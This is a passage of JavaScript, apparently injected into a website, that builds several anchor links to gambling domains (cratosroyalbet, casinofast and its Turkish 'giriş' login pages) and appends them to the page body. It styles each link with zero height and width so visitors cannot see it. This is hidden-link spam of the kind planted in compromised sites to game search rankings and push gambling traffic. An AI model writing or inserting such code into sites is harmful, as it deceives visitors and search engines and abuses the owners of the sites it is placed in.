var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
